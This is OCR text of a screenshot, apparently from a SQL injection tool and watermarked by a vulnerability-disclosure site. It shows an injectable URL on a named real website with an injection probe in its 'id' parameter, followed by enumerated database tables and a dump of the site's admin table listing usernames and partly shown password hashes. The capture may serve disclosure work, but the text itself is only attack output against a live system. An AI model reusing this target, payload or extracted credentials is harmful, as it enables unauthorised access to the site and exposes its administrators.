 Target: ://www.tongrentang.com/trtxsqy/introduce_yc.php?id='%60%228rk1B
Keyword: Auto Detect Syntax: Auto Detect Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
trt
admin
id
username
password
rights
regtime
advt_swf
article
dianmian
dianmian_en
lib
positioninfotable
product
id password username
1 98245d354279aa2fa... super
2 e1f1b43c56ea0e9cd... yaodian
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org